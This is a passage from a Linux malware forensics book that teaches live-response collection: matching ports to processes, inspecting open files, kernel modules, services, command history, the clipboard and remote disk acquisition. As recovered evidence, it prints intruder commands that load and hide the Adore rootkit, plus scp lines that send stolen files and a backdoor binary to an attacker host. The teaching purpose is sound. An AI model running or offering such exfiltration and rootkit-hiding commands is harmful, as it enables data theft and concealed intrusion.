| lrwxrwxrwx<br>/dev/tyyec/s | 1<br>wapo | root<br>1 | root         | 0     | 2008-02-20 | 18:06 | exe ->    |
| dr-x                       | 2         | root      | root         | 0     | 2008-02-20 | 18:06 | fd        |
| -rr                        | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | maps      |
| -rw                        | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | mem       |
| -rrr                       | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | mounts    |
| lrwxrwxrwx                 | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | root -> / |
| -rrr                       | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | stat      |
| -rrr                       | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | statm     |
| -rrr                       | 1         | root      | root         | 0     | 2008-02-20 | 18:06 | status    |
| dr-xr-xr-x                 | 55        | root      | root         | 0     | 2008-02-20 | 11:20 |           |

FIGURE 1.43-File listing of /proc directory for suspect process PID 5723

• The "mem" file refers to the contents of memory for each process, but this file is not directly accessible to users of the system. Specially developed tools are required to preserve process memory, as discussed in the section Preserving Process Memory on a Live Linux System seen earlier in this chapter, and in further detail in Chapters 2 and 6.

# Analysis Tip

#### Grab it or Lose it

The /proc system is a virtual representation of volatile data, and is itself volatile. Creating a forensic duplicate of the subject system will not capture the volatile data referenced by the /proc system. Therefore, the most effective way to capture this data is by copying it from the live system onto external storage.

# **Correlate open Ports with Running Processes and Programs**

 $\square$  In addition to identifying the open ports and running processes on a subject system, determine the executable program that initiated a suspicious established connection or listening port, and determine where that program resides on the system.

Examining open ports apart from active network connections is often inextricably intertwined with discoveries made during inspection of running processes on a subject system.

- When examining active ports on a subject system, gather the following information, if available:
  - □ Local IP address and port
  - Remote IP address and port
  - $\square$  Remote host name
  - □ Protocol
  - State of connection
  - Process name and PID
  - □ Executable program associated with process
  - □ Executable program path
  - □ User name associated with process/program
- Process-to-port correlation can be conducted by querying a subject system with a conjunction of the netstat, lsof, and fuser commands. For instance, consider a system that is observed to have unusual activity associated with UDP port 60556 and there is a need to determine whether this is due to malware on the system.
- Figure 1.44 shows the fuser command being used to determine that a process with PID 15096 (running under the "victim" user account) is bound to UDP port 60556. Figure 1.45 also shows the name of the process "httpd" that is bound to UDP port 10569 using the netstat -anp command.

```
# /media/cdrom/Linux-IR/fuser -u 60556/udp
60556/udp: 15096(victim)
```

**FIGURE 1.44**–Determining which process (and associated user) is listening on a specific port using the fuser –u command

| # /media/cdrom/Li                     | nux-IR/ <b>netstat -anp</b>  |                 |             |
|---------------------------------------|------------------------------|-----------------|-------------|
| Active Internet c                     | connections (servers and est | tablished)      |             |
| Proto Recv-Q Send<br>PID/Program name | -Q Local Address             | Foreign Address | State       |
| tcp 0<br>991/cupsd                    | 0 127.0.0.1:631              | 0.0.0.0:*       | LISTEN      |
| tcp6 0<br>991/cupsd                   | 0 ::1:631                    | :::*            | LISTEN      |
| udp 0<br>780/avahi-daemon:            | 0 0.0.0.0:5353<br>r          | 0.0.0.:*        |             |
| udp 0<br>15096/httpd                  | 0 192.168.79.157:37611       | 192.168.79.1:53 | ESTABLISHED |
| udp 0                                 | 0 0.0.0.0:33285              | 0.0.0:*         |             |
| 780/avahi-daemon:                     | r                            |                 |             |
| udp 0<br>2537/dhclient                | 0 0.0.0.0:68                 | 0.0.0.:*        |             |
| udp 0<br>15096/httpd                  | 0 0.0.0.0:60556              | 0.0.0:*         |             |
| udp6 0                                | 0 :::5353                    | :::*            |             |

**FIGURE 1.45**-Determining which process is listening on a specific port using the netstat -anp command

• Ultimately, the executable that is associated with this suspicious process can be found using the lsof command as shown in Figure 1.46. This output reveals that the malware named httpd is running in the /tmp/me directory.

| <pre># /media/cdrom/Linux-IR/lsof -p 15096</pre> |                      |                         |                |                 |        |          |  |
|--------------------------------------------------|----------------------|-------------------------|----------------|-----------------|--------|----------|--|
| COMMANE                                          | ) PID                | USER FD                 | TYPE           | DEVICE          | SIZE/0 | OFF NODE |  |
| NAME                                             |                      |                         |                |                 |        |          |  |
| httpd<br>532703                                  | 15096<br>/tmp/me     | victim                  | cwd            | DIR             | 8,1    | 4096     |  |
| httpd<br>2 /                                     | 15096                | victim                  | rtd            | DIR             | 8,1    | 4096     |  |
| httpd<br>532708                                  | 15096<br>/tmp/me/ht  | victim<br>tpd           | txt            | REG             | 8,1    | 612470   |  |
| httpd<br>393270                                  | 15096<br>/lib/libc-  | victim<br>2.12.1.so     | mem            | REG             | 8,1    | 1421892  |  |
| httpd<br>393382                                  | 15096<br>/lib/libre  | victim<br>solv-2.12.1.s | mem<br>o       | REG             | 8,1    | 71432    |  |
| httpd<br>393342                                  | 15096<br>/lib/libns  | victim<br>s mdns4 minim | mem<br>al.so.2 | REG<br>2        | 8,1    | 9620     |  |
| httpd<br>393336                                  | 15096<br>/lib/libns  | victim<br>s files-2.12. | mem<br>1.so    | REG             | 8,1    | 42572    |  |
| httpd<br>393246                                  | 15096<br>/lib/ld-2.  | victim<br>12.1.so       | mem            | REG             | 8,1    | 118084   |  |
| httpd<br>393341                                  | 15096<br>/lib/libns  | victim<br>s_mdns4.so.2  | mem            | REG             | 8,1    | 9624     |  |
| httpd<br>393334                                  | 15096<br>/lib/libns  | victim<br>s_dns-2.12.1. | mem<br>so      | REG             | 8,1    | 22036    |  |
| httpd<br>UDP ubu                                 | 15096<br>intu.local: | victim<br>54912->192.16 | 0u<br>8.79.1   | IPv4<br>:domain | 46647  | OtO      |  |
| httpd<br>UDP *:6                                 | 15096<br>50556       | victim                  | 3u             | IPv4            | 45513  | 0t0      |  |

**FIGURE 1.46**—Files and sockets being used by the httpd process (EnergyMec bot) displayed using the lsof command
• In addition to providing information about open ports, the fuser command can show which processes are accessing a particular file or directory. Figure 1.47 shows all processes that have the "/tmp/me" directory, suggesting that they are suspicious and require additional inspection.

# /media/cdrom/Linux-IR/fuser -u /tmp/me
/tmp/me: 5008c(victim) 5365c(victim)

FIGURE 1.47-Determining which processes (and associated user) are accessing a specific directory (/tmp/me) using the fuser -u command

## Investigative Consideration

Some rootkits do not listen on a specific port but instead monitor connections to any legitimate service that is already running on the compromised system and wait for a specific pattern of network connections, such as a particular source port or a sequential access to several ports (a.k.a. port knocking). When the expected pattern is observed, the rootkit activates backdoor access. In this way, such rootkits make it difficult to distinguish between unauthorized backdoor activities from legitimate connections to a service on the compromised computer.

# **Open Files and Dependencies**

# $\square$ Determining which files a particular process has open can lead a digital investigator to additional sources of evidence.

▶ Many malware specimens, particularly keyloggers, tty sniffers, Trojan horses, and other data-harvesting programs, surreptitiously collect pilfered user data (such as keystroke logs, user credentials, and other sensitive information) in secreted files on the subject system.

- The lsof command reveals the files and sockets being accessed by each running program and the username associated with each process.
- Sniffers and keyloggers generally save captured data into a log file and the lsof command may reveal where this log is stored on disk.
- For example, in Figure 1.48, examining opened files on a subject system compromised by the Adore rootkit, the lsof output for the suspicious "swapd" process contains a reference to "/dev/tyyec/log"—which should be examined for log files.
- Furthermore, the Figure 1.48 output shows that the "swapd" process has a terminal open (pts/8) that would generally be associated with a network connection, but there does not appear to be a port associated with this process. This discrepancy is a further indication that information is being hidden from the operating system by a rootkit.

| COMMAND            | PID           | USER   | FD      | TYPE | DEVICE | SIZE    | NODE  | NAME        |
|--------------------|---------------|--------|---------|------|--------|---------|-------|-------------|
| swapd              | 5723          | root   | cwd     | DIR  | 8,5    | 1024    | 47005 |             |
| /dev/tyye          | c/log         |        |         |      |        |         |       |             |
| swapd              | 5723          | root   | rtd     | DIR  | 8,5    | 1024    | 2     | /           |
| swapd              | 5723          | root   | txt     | REG  | 8,5    | 15788   | 47033 |             |
| /dev/tyye          | c/swaj        | pd     |         |      |        |         |       |             |
| swapd              | 5723          | root   | mem     | REG  | 8,5    | 87341   | 65282 | /lib/ld-    |
| 2.2.93.80          |               |        |         | 550  | 0.5    | 10655   |       |             |
| swapd<br>/lib/libn | 5723<br>ss fi | root   | 2 93 g  | REG  | 8,5    | 42657   | 65315 |             |
| gwand              | 5723          | root   | .2.95.0 | PFC  | 8 5    | 139573/ | 75482 |             |
| /lib/i686          | /libc         | -2.2.9 | 93.so   | 1000 | 0,5    | 1000101 | 75102 |             |
| swapd              | 5723          | root   | 0u      | sock | 0,0    |         | 11590 | can't       |
| identify           | proto         | col    |         |      |        |         |       |             |
| swapd              | 5723          | root   | 1u      | sock | 0,0    |         | 11590 | can't       |
| identify           | proto         | col    |         |      |        |         |       |             |
| swapd              | 5723          | root   | 2u      | sock | 0,0    |         | 11590 | can't       |
| identify           | proto         | COT    |         |      |        |         |       |             |
| swapd              | 5723<br>proto | root   | 3u      | sock | 0,0    |         | 10924 | can't       |
| gwand              | E 7 0 7       | root   | avid    | DTD  | 0 E    | 1024    | 47004 | /dow/turnog |
| swapu              | 5707          | root   | wt d    | DIR  | 0,5    | 1024    | 47004 | /dev/tyyet  |
| swapu              | 5/6/          | root   | tua     | DIR  | 0,5    | 15700   | 47022 | /           |
| /dev/tvve          | c/swai        | nd     | LAL     | KEG  | 0,5    | 13/00   | 47033 |             |
| swapd              | 5787          | root   | mem     | REG  | 8.5    | 87341   | 65282 | /lib/ld-    |
| 2.2.93.sc          |               |        |         |      | -,-    |         |       | ,,          |
| swapd              | 5787          | root   | mem     | REG  | 8,5    | 42657   | 65315 |             |
| /lib/libn          | ss_fi         | les-2  | .2.93.s | 0    |        |         |       |             |
| swapd              | 5787          | root   | mem     | REG  | 8,5    | 1395734 | 75482 |             |
| /lib/i686          | /libc         | -2.2.9 | 93.so   |      |        |         |       |             |
| swapd              | 5787          | root   | 0u      | CHR  | 136,8  |         | 10    | /dev/pts/8  |
| swapd              | 5787          | root   | 1u      | CHR  | 136,8  |         | 10    | /dev/pts/8  |
| swapd              | 5787          | root   | 2u      | CHR  | 136,8  |         | 10    | /dev/pts/8  |
| swapd              | 5787          | root   | 3u      | sock | 0,0    |         | 10924 | can't       |
| identify           | proto         | col    |         |      |        |         |       |             |

 $FIGURE \ 1.48-Files \ and \ sockets \ being \ used \ by the \ swapd \ process \ (Adore \ rootkit) \ displayed using the lsof \ command$ 

• The output of lsof also shows which ports and terminals a process has open. Using the options lsof -i -n -P provides a list of just the open ports with the associated process and network connections.

## Investigative Consideration

• As with any command used to collect volatile data, lsof can be undermined by an LKM rootkit. Therefore, it is important to compare the results of volatile data collection with corresponding results from the forensic analysis of the memory dump from the subject system, to determine what items were not visible during the live data collection. Memory forensics is covered in Chapter 2.

# **Identifying Running Services**

# $\square$ Many malware specimens will manifest on a subject system as a service.

▶ On Linux systems, services are long-running executable applications that run in their own sessions; they do not require user initiation or interaction. Services can be configured to automatically start when a computer is booted up, paused, and restarted without showing up in any user interface. Malware can manifest on a victim system as a service, silently running in the background, unbeknownst to the user.

- As with the examination of running processes and ports, explore running services by first gaining an overview and then applying tools to extract information about the services with more particularity.
- While investigating running services, gather the following information:
  - $\square$  Service name
  - □ Display name
  - □ Status
  - □ Startup configuration
  - □ Service description
  - □ Dependencies
  - □ Executable program associated with service
  - Process ID
  - □ Executable program path
  - $\hfill\square$  Username associated with service
- Gain a good overview of the running services on a subject system by querying with a trusted version of chkconfig using the -A (all services) and -1 (list) switches. chkconfig is a utility native to most Linux distributions used to configure services.
- To further identify running services, query the subject system with the service command and grep the results for running services (denoted by the "+" symbol) (Figure 1.49). <sup>24</sup>

# media/cdrom/Linux-IR/service --status-all |grep +

FIGURE 1.49-Querying running services using the service command

<sup>&</sup>lt;sup>24</sup> The service command is native to most Linux systems and is located in /usr/sbin/ directory; as with all live response utilities, a trusted, statically compiled version of service should be used when collecting data from a subject system.

### **Examine Loaded Modules**

# ☑ Malware may be loaded as a kernel module on the compromised system.

► Linux has a modular design that allows developers to extend the core functionality of the operating system by writing modules, sometimes called drivers, that are loaded as needed.

- Malware can take advantage of this capability on some Linux systems to conceal information and perform other functions.
- Currently loaded modules can be viewed using the lsmod command, which displays information that is stored in the "/proc/modules" file.
- Checking each of the modules to determine whether they perform a legitimate function or are malicious can be challenging, but anomalies sometimes stand out.

### Investigative Consideration

 The challenge of dealing with LKM rootkits is demonstrated in Figure 1.50, which shows the list of running modules before and after an intruder instructs the Adore LKM rootkit to hide itself. When the "adore-ng.o" kernel module

```
intruder# lsmod | head
                         Size Used by
Module
                                           Not tainted
udf
                       98144 1 (autoclean)
                       13084 0 (autoclean)
38712 0 (autoclean) [vfat]
33608 1 (autoclean)
vfat
fat
ide-cd
<edited for length>
intruder# insmod adore-ng.o
intruder# lsmod | head
                         Size Used by
Module
                                          Not tainted
                        18944 0 (unused)
adore-ng
                       98144 1 (autoclean)
13084 0 (autoclean)
38712 0 (autoclean) [vfat]
udf
vfat
fat
ide-cd
                        33608 1 (autoclean)
<edited for length>
intruder# insmod cleaner.o
intruder# lsmod
Module
                         Size Used by
                                           Not tainted
cleaner
                         608 0 (unused)
                        98144 1 (autoclean)
13084 0 (autoclean)
udf
vfat
                        38712 0 (autoclean) [vfat]
fat
ide-cd
                        33608 1 (autoclean)
<edited for length>
intruder# rmmod cleaner
intruder# lsmod | head
Module
                         Size Used by
                                           Not tainted
                        98144 1 (autoclean)
udf
vfat
                        13084
                                0
                                    (autoclean)
                        38712 0 (autoclean) [vfat]
fat
                        33608 1 (autoclean)
ide-cd
<edited for length>
```

FIGURE 1.50-List of modules before and after the Adore rootkit is installed

is loaded, it appears in the lsmod output of loaded modules, but as soon as the intruder loads the "cleaner.o" component of the Adore rootkit using insmod, the "adore-ng" entry is no longer visible. Furthermore, the intruder can cover tracks further by removing the "cleaner.o" module using the rmmod command, thus making the list of loaded modules on the system indistinguishable from how they were before the rootkit was installed.

• Because a kernel loadable rootkit can hide itself and may not be visible in the list of modules, it is important to perform forensic analysis of the memory dump from the subject system to determine whether malware is present that was not visible during the live data collection. Memory forensics is covered in Chapter 2.

# **Collecting the Command History**

 $\square$  Commands executed on the compromised computer may be listed in the command history of whatever user account(s) were used.

▶ Many Linux systems maintain a command history for each user account that can be displayed using the history command. This information can also be obtained from command history files associated with each user account at a later date.

- The Bash shell on Linux generally maintains a command history in a file named ".bash\_history" in each user account. Other Linux and UNIX shells store such information in files named ".history" and ".sh\_history" for each account. If it exists, examine the command history of the account that was used by the intruder.
- The command history can provide deep insight and context into attacker activity on the system. For example, in Figure 1.51, the history shows a file and directory apparently associated with trade secrets being securely deleted.
- Although command history files do not record the date that a particular command was executed, a digital investigator may be able to determine the date and time of certain events by correlating information from other sources such as the last access date-time stamps of files on the system,

```
tar cvf trade-secrets.tar.gz trade-secrets/
ls
scp trade-secrets.tar.gz baduser@attacker.com:
srm trade-secrets.tar.gz
ls
cd
ls
ls Documents
```

the command history from a memory dump (which does have date-time stamps, as discussed further in Chapter 2), or network level logs showing file transfers from the compromised system.

• For example, the last accessed date of the secure delete program may show when the program was last executed, which could be the date associated with the entry in the command history file. Care must be taken when performing such analysis, since various activities can update last accessed dates on some Linux and UNIX systems.

## **Identifying Mounted and Shared Drives**

# $\square$ Other storage locations on the network may contain information that is relevant to the malware incident.

► To simplify management and backups, rather than storing user files locally, many organizations configure Linux systems to store user home directories, e-mail, and other data remotely on centralized servers.

- Information about mounted drives is available in "/proc/mounts" and "/ etc/fstab," and the same information is available using the df and mount commands.
- Two mounted shares on a remote server are shown in bold in Figure 1.52.

| # /media/cdrom/Linux-                                 | IR/cat /etc/fstab            |         |                |   |   |
|-------------------------------------------------------|------------------------------|---------|----------------|---|---|
| /dev/hda1                                             | /                            | ext2    | defaults       | 1 | 1 |
| /dev/hda7                                             | /tmp                         | ext2    | defaults       | 1 | 2 |
| /dev/hda5                                             | /usr                         | ext2    | defaults       | 1 | 2 |
| /dev/hda6                                             | /var                         | ext2    | defaults       | 1 | 2 |
| /dev/hda8                                             | swap                         | swap    | defaults       | 0 | 0 |
| /dev/fd0                                              | /media/floppy                | ext2    | user,noauto    | 0 | 0 |
| /dev/hdc                                              | /media/cdrom                 | iso9660 | user,noauto,ro | 0 | 0 |
| none                                                  | /dev/pts                     | devpts  | gid=5,mode=620 | 0 | 0 |
| none                                                  | /proc                        | proc    | defaults       | 0 | 0 |
| <pre>server13:/home/accts bg,hard,intr,rsize=81</pre> | /home/accts<br>92,wsize=8192 | nfs     |                |   |   |
| <pre>server13:/var/spool/mage</pre>                   | ail /var/spool/ma            | ail nfs |                |   |   |

FIGURE 1.52-A list of mounted shares in the /etc/fstab file

- Conversely, malware can be placed on a system via directories that are shared on the network via Samba, NFS, or other services. Shares exported by the NFS service are configured in the "/etc/exports" file.
- The Samba configuration file, located in "/etc/samba/smb.conf" by default, shows any shares that are exported. A review of shares and mounted drives should be reviewed with system administrators to ascertain whether there are any unusual entries.

# **Determine Scheduled Tasks**

# $\square$ Malware may be scheduled to restart periodically in order to persist on a compromised system after reboot.

- Scheduled tasks on Linux are configured using the at command or as cronjobs.
  - Running the at command will show upcoming scheduled processes, and the associated queue is generally in the /var/spool/cron/atjobs and /var/spool/cron/atspool directories.
  - Examining crontab configuration files on the system will also reveal routine scheduled tasks. In general, Linux systems have a system crontab file (e.g., /etc/crontab), and some systems also have daily, hourly, weekly, and monthly configurations (e.g., /etc/cron.daily, /etc/cron.hourly, /etc/cron.weekly, and /etc/cron.monthly).
  - In addition, cronjobs can be created with a user account. The queue of jobs that have been scheduled with a specific user account can be found under /var/spool/cron/crontabs in subdirectories for each user account.

# **Collecting Clipboard Contents**

 $\square$  Where the infection vector of a potentially compromised system is unknown, the clipboard contents may potentially provide substantial clues into the nature of an attack, particularly if the attacker is an "insider" and has copied bits of text to paste into tools or attack strings.

• The clipboard contents may contain:

- Domain names
- IP addresses
- E-mail addresses
- Usernames and passwords
- Host names
- · Instant messenger chat or e-mail content excerpts
- Attack commands
- Other valuable artifacts identifying the means or purpose of the attack

▶ Examine the contents of a subject system's clipboard using xclip, which collects and displays the contents of clipboard as shown in Figure 1.53. In this example, the clipboard contains a secure copy command to transfer a backdoor client binary (revclient-port666) to a remote host controlled by the attacker.

```
# /media/cdrom/Linux-IR/xclip -o
```

scp /home/victimuser/evilbs/revclient-port666 baduser@attacker.com:

# NONVOLATILE DATA COLLECTION FROM A LIVE LINUX SYSTEM

Historically, digital investigators have been instructed to create forensic duplicates of hard drives and are discouraged from collecting files from live systems. However, it is not always feasible to acquire all data from every system that might be involved in an incident. Particularly in incident response situations involving a large number of systems, it may be most effective to acquire specific files from each system to determine which are impacted. The decision to acquire files selectively from a live system rather than create a forensic duplicate must be made with care, because any actions taken may alter the original evidence.

### Forensic Duplication of Storage Media on a Live Linux System

 $\square$  Under certain circumstances, such as a high availability system, it may not be feasible to shut the system down for forensic duplication.

▶ For systems that require more comprehensive analysis, perform forensic tasks on a forensic duplicate of the subject system.

- When it is not possible to shut the system down, create a forensic duplicate while the system is still running.
- The command shown in Figure 1.54 takes the contents of an internal hard drive on a live Linux system and saves it to a file on removable media along with the MD5 hash for integrity validation purposes and audit log that documents the collection process.

```
# /media/cdrom/Linux-IR/dc3dd if=/dev/hda
of=/media/IR/victim13.dd log=/media/IR/audit/victim13.log
hash=md5 hlog=/media/IR/audit/victim13.md5
```

 $\label{eq:FIGURE 1.54-Forensic duplication of a hard drive on a compromised system using the {\tt dc3dd} command$ 

- When obtaining a forensic duplicate, verify that the full drive was acquired.
- One approach is to compare the number of sectors or bytes reported by fdisk -1 -u=sectors (shown in bold in Figure 1.55) with the amount acquired in the forensic duplicate. Be aware that fdisk on some versions of Linux use a different command syntax, and the number of sectors can be displayed using the fdisk -lu command.
- However, fdisk will not detect all sectors in certain situations, like when an Host Protected Area (HPA) or Device Configuration Overlay (DCO) is present.

```
# /media/cdrom/Linux-IR/fdisk -l -u=sectors
Disk /dev/hda: 80.0 GB, 80026361856 bytes
16 heads, 63 sectors/track, 155061 cylinders, total 156301488 sectors
Units = sectors of 1 * 512 = 512 bytes
Device Boot Start End Blocks Id System
/dev/hda1 * 63 52429103 26214520+ 7 HPFS/NTFS
/dev/hda2 52429104 83891429 15731163 83 Linux
Partition 2 does not end on cylinder boundary.
/dev/hda3 83891430 104371343 10239957 7 HPFS/NTFS
```

FIGURE 1.55-Listing partition details on a live system using the fdisk -l -u=sectors command

- Therefore, when acquiring a forensic duplicate of a live system, inspect its configuration (e.g., using dmesg, disk\_stat from The SleuthKit,<sup>25</sup> or hdparm<sup>26</sup>), the hard drive label, and any online documentation for the number of sectors.
- Be aware that preserving the individual partitions shown in the fdisk output may facilitate analysis later, but these partitions can be extracted from a full disk image if needed.<sup>27</sup>
- Recent versions of The SleuthKit allow the user to select specific partitions within a full disk image.

## Remote Acquisition of Storage Media on a Live Linux System

# $\square$ Hard drive contents can be remotely acquired from a subject system using *F*-Response.

► F-Response is an incident response framework that implements the Internet Small Computer Systems Interface (known as "iSCSI")<sup>28</sup> initiator service to provide read-only access to the full physical disk(s) of a networked computer.<sup>29</sup>

• There are four versions of F-Response (Field Kit, Consultant, Enterprise, and TACTICAL) that vary in deployment method, but all provide access to a remote subject system drive as a local mounted drive.

<sup>&</sup>lt;sup>25</sup> For more information about The SleuthKit, go to http://www.sleuthkit.org/.

<sup>&</sup>lt;sup>26</sup> For more information about hdparm, go to http://sourceforge.net/projects/hdparm/.

<sup>&</sup>lt;sup>27</sup> Carrier, B., "Detecting Host Protected Areas (HPA) in Linux," The Sleuth Kit Informer, Issue #17, November 15, 2004, available at http://www.sleuthkit.org/informer/sleuthkit-informer-17.html.

<sup>28</sup> http://www.faqs.org/rfcs/rfc3720.html.

- F-Response is flexible and "vendor agnostic," meaning that any tool can be used to acquire an image of the subject system's hard drive and physical memory (currently only on Windows) once connected to it.
- F-Response Field Kit and TACTICAL are typically used in the context of live response, particularly in scenarios where the subject systems are at a third-party location and F-Response Consultant Edition or Enterprise Edition have not been deployed prior to the incident.
- F-Response Field Kit requires a single USB key FOB dongle and the Field Kit Linux (ELF) executable (f-response-fk.lin), both of which are initiated on subject system.
- Conversely, the examiner system, which enables the digital investigator to leverage the results of F-Response, simply requires the installation and invocation of the iSCSI initiator service. The Microsoft iSCSI Initiator<sup>30</sup> can be installed on Windows examiner systems, whereas Open-iSCSI<sup>31</sup> can be installed on Linux examiner systems.
- F-Response TACTICAL, which uses a distinguishable paired key FOB deployment with auto-iSCSI beaconing, is discussed in the section below and in the Tool Box Appendix.
- To access the physical disk of the remote subject system with F-Response Field Kit, connect the USB key FOB dongle to the subject system and execute F-Response from the command-line, as shown in Figure 1.56. The -u and -p switches designate username and password for the session, respectively.

```
root@ubuntu:/home/victim-system/Desktop# ./f-response-fk-lin -u malwarelab -p
password123456
F-Response Field Kit (Linux Edition) Version 4.00.02
F-Response Disk: /dev/sda (41943040 sectors, 512 sector size)
20480 MB write blocked storage on F-Response Disk:sda
```

```
FIGURE 1.56-Executing F-Response Field Kit on a subject Linux system
```

• Upon invoking F-Response Field Kit from the subject system, identify and connect to the system from your examiner system. For the purpose of this section we will discuss acquisition from both Linux and Windows examiner systems, as many digital investigators customarily choose to use Windows examiner systems for this task.

<sup>&</sup>lt;sup>30</sup> For more information about the Microsoft iSCSI initiator, go to http://technet.microsoft.com/ en-us/library/dd878522%28WS.10%29.aspx; http://www.microsoft.com/download/en/details. aspx?id=18986.

<sup>&</sup>lt;sup>31</sup> For more information about Open-iSCSI, go to http://www.open-iscsi.org/.

### Acquisition from a Linux Examiner System

► Connecting to a subject system from a Linux examiner system is done through the command line and requires the installation and configuration of Open-iSCSI on the examiner system.<sup>32</sup>

- To discover the F-Response beacon from the subject system, use the Open-iSCSI administration utility (iscsiadm), which is included with the Open-iSCSI suite.
- As shown in Figure 1.57, the operative switches are -m (mode), discovery (discovery of iSCSI targets); -t (target type); st (short for "sendtargets," a native iSCSI protocol enabling each iSCSI target to send a list of available targets to the initiator); -p ("target portal," to include the target IP address and port; the default port number is 3260); and -P (print level).

FIGURE 1.57-Discovering the subject system with iscsiadm

• Querying with this command the name, IP address, and port number of the subject system are identified. With this information, iscsiadm can be leveraged to connect to the subject system, as shown in Figure 1.58.

```
root@ubuntu:/home/malwarelab# iscsiadm -m node -T iqn.2008-02.com.f-
response.ubuntu:sda -1
Logging in to [iface: default, target: iqn.2008-02.com.f-response.ubuntu:sda, portal:
192.168.79.131,3260]
Login to [iface: default, target: iqn.2008-02.com.f-response.ubuntu:sda, portal:
192.168.79.131,3260]: successful
```

FIGURE 1.58-Connecting to the subject system with iscsiadm

• Once connected to the subject system through F-Response, the subject system's hard drive can be accessed locally on your examiner system. To verify that the remote drive has been successfully acquired and mounted locally on your examiner system, use the fdisk -lu command (or use the native graphical Disk Management utility). Navigate to the /media directory to view and access the mounted drive.

<sup>&</sup>lt;sup>32</sup> For guidance on installation and configuration of Open-iSCSI (particularly for the purpose of use with F-Response), the good folks at F-Response have provided instructions on their blog, http://www.f-response.com/index.php?option=com\_content&view=article&id=51%3Aaccessing-f-response-using-linux&catid=34%3Ablog-posts&Itemid=55. \Of note is the standard "iqn.<host identifier>" used to identify targets acquired by F-Response. This is simply just an iSCSI nomenclature ("iqn" is an iSCSI qualified name), which requires a date and domain name—it does not connote a forensic time stamp or required internet access to f-response.com.

• Using F-Response to locally mount the remote subject system hard drive provides the digital investigator with the flexibility to forensically image the entire hard drive, or logically acquire select data.

### Investigative Consideration

The volatile information residing in the /dev directory and /proc file system is not accessible through F-Response. Recall that /dev and /proc are dynamic memory structures on a local Linux machine and information contained in these directories are simply symbolic links to memory resident structures. Thus, mounting the physical disk of a subject system with F-Response will not enable the digital investigator to access those structures.

### Acquiring from a Windows Examiner System

► Connecting to a subject system with F-Response Field Kit from a Windows examiner system is common practice and done through the graphical Microsoft iSCSI initiator service.<sup>33</sup>

• On your local examiner system, invoke the Microsoft iSCSI initiator service, select the "Discovery" tab, and add the subject system as a target, as shown Figure 1.59, below.

| dd Target Portal 🛛 🛛 🔀                                                                                                    | General | Discovery  | Targets | Persistent Targets | Bound Volumes/Devices |
|----------------------------------------------------------------------------------------------------|---------|------------|---------|--------------------|-----------------------|
| Type the IP address or DNS name and socket number of the portal you<br>want to add. Click Advanced to select specific settings for the discovery | Targe   | at Portals |         |                    |                       |
| session to the portal.                                                                                                    | Ad      | dress      | Port    | Adapter            | IP Addr               |
| IP address or DN5 name: Port:                                                                                                    |         |            |         |                    |                       |
| 192.168.79.131 3260 Advanced                                                                                                    |         |            |         |                    |                       |
|                                                                                                    |         |            |         |                    | <u> </u>              |
| OK Cancel                                                                                                    |         | Add        |         | Remove             | Refresh               |
|                                                                                                    | ISNS    | Servers    |         |                    |                       |
|                                                                                                    | Na      | me         |         |                    |                       |
|                                                                                                    |         | Di All'    |         |                    |                       |
|                                                                                                    |         |            |         |                    |                       |
|                                                                                                    |         |            |         |                    |                       |
|                                                                                                    |         | Add        |         | Remove             | Refresh               |
|                                                                                                    | 37      |            |         |                    |                       |
|                                                                                                    |         |            |         |                    |                       |

FIGURE 1.59-Adding the subject system as a target through the iSCSI initiator service

<sup>&</sup>lt;sup>33</sup> For additional details about platform requirement and a training video by F-Response, go to http://www.f-response.com/index.php?option=com\_content&view=article&id=165&Itemid=83.

 Choose the "Advanced" option and provide the same username and password credentials used in the F-Response remote configuration on the subject system (Figure 1.60).

|                                                     |                         | General IDCas                                                                              | 2                                                                                                    |                                                                 |
|-----------------------------------------------------|-------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
|                                                     |                         | Connect by usin                                                                            | a                                                                                                    |                                                                 |
|                                                     |                         | Local adapter:                                                                             | Default                                                                                                    | ~                                                               |
|                                                     |                         | Source IP:                                                                                 | Delault                                                                                                    | ~                                                               |
|                                                     |                         | Target Portal                                                                              |                                                                                                    | 1.40                                                            |
| dd Target Portal                                    |                         | CBC / Checking                                                                             |                                                                                                    |                                                                 |
| (ype the IP address or DNS name and socket n        | unber of the portal you | Data digest                                                                                | Header dig                                                                                                    | est                                                             |
| P address or DNS name: Port:<br>192.168.79.131 3260 | (Advanced)              | CHAP logon<br>CHAP helps ens<br>a target and an<br>specify the same<br>for this initiator. | information<br>rure data security by providing auti<br>initiator trying to establish a conne-<br>e target CHAP secret that was con | entication between<br>ction. To use it<br>figured on the target |
| _                                                   |                         | User name                                                                                  | malwarelab                                                                                                    |                                                                 |
|                                                     | OK Cancel               | Target secret                                                                              |                                                                                                    |                                                                 |
|                                                     |                         | Pedom mut                                                                                  | al authentication                                                                                                    |                                                                 |
|                                                     |                         | To use mutual 0<br>page and config                                                         | HAP specify an initiator secret on<br>jure that secret on the target.                                                              | the Initiator Settings                                          |
|                                                     | L                       |                                                                                            |                                                                                                    |                                                                 |
|                                                     |                         |                                                                                            |                                                                                                    | noel Acoly                                                      |

FIGURE 1.60-Authenticating through the iSCSI initiator to acquire the target system

• After authenticating, the subject system will appear as a target. Select the subject system hard drive from the target list (requiring re-authentication) and connect to the subject system; the connection status will be displayed in the target list (Figure 1.61).

| General                          | Discovery                                            | Targets                         | Persistent Targets                            | Bound Volumes/Devices                            |
|----------------------------------|------------------------------------------------------|---------------------------------|-----------------------------------------------|--------------------------------------------------|
| Select a<br>target. I<br>devices | a target and o<br>Click details to<br>For that targe | dick Log (<br>o see info<br>et. | On to access the stor<br>mation about the ser | rage devices for that<br>ssions, connections and |
| Target                           | c .                                                  |                                 |                                               | 40000                                            |
| Name                             |                                                      |                                 |                                               | Status                                           |
|                                  |                                                      |                                 |                                               |                                                  |
|                                  |                                                      | De                              | staits Log 0                                  | n. Refresh                                       |

FIGURE 1.61-Connecting to the subject system

- Once connected to the subject system through F-Response, the subject system's hard drive can be identified as a physical device connected to your examiner system—but will not manifest as a mounted volume. This is because the ext3 and ext4 file systems that are default for most Linux distributions are not natively readable by Windows.<sup>34</sup>
